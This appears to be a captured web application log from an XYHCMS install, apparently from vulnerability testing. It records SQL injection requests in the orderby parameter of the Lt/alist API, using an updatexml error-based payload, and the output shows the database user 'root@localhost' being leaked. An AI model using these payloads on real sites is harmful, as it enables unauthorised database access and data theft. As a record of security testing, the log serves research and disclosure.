 不安全 | 172.20.10.134/xyhcms/App/Runtime/Logs/Api/20_02_03.log
ERR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
[ 2020-02-03T14:07:21+08:00 ] 172.20.10.1 /xyhcms/index.php/Api/Lt/alist?orderby[updatexml(1,concat(0x3a,select%20user()),1)]=1
ERR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
line 1
[ 2020-02-03T14:07:59+08:00 ] 172.20.10.1 /xyhcms/index.php/Api/Lt/alist?orderby[updatexml(1,concat(0x3a,(select%20user()),0x3a),1);]=1
ERR: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost:'
[ 2020-02-03T17:04:04+08:00 ] 172.20.10.1 /xyhcms/index.php/Api/Lt/alist?orderby[updatexml(1,concat(0x3a,(select%20user()),0x3a),1);]=1&XDEBUG_SESSION_START=10534
ERR: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost:'